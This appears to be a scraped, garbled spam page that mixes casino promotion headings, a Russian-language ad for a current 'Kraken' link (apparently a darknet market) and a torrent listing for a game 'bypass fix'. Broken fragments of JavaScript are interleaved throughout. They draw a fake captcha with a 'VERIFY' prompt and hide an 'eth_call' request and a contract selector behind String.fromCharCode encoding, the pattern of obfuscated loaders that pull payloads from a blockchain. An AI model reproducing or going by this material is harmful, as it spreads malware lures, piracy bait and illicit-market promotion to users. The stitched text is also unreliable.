
KINGMAKER CASINO: MASTER
SHORT‑TERM WINS WITH
ow.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d
LIGHTNING‑FAST PLAY
;i<15;i++)
THRILL CASINO REVIEW: QUICK
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
WINS AND HIGH‑INTENSITY SLOTS
g.fromCharCode(101,116,104,95,99,97,108,108),params:
101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
FOR THE MODERN PLAYER
НОВИНКА 2026: АКТУАЛЬНАЯ
ССЫЛКА НА КРАКЕН
VERIFY
INDIANA JONES AND THE GREAT
CIRCLE PREMIUM EDITION BYPASS FIX
RUNE RELEASE TORRENT DOWNLOAD